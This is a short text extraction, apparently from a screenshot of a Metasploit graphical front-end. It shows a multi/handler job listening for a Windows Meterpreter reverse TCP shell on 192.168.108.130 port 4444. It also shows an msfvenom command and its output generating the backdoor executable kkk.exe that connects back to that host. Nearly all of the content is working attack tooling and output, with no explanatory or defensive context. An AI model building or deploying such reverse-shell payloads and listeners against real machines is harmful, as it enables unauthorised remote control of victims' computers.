 Jobs
Payload windows/meterpreter/reverse_tcp
LHOST 192.168.108.130 LPORT 4444
Options EnableContextEncoding ExitOnSession
Create
Job id Type
0 Exploit: multi/handler × Remove
Payload generator
kkk.exe
windows/meterpreter/reverse_tcp
192.168.108.130 4444
exe Encoders Characters to avoid
Optional field Optional field
Generate
> msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.108.130 LPORT=4444  -f exe -o /root/kage/kkk.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/kage/kkk.exe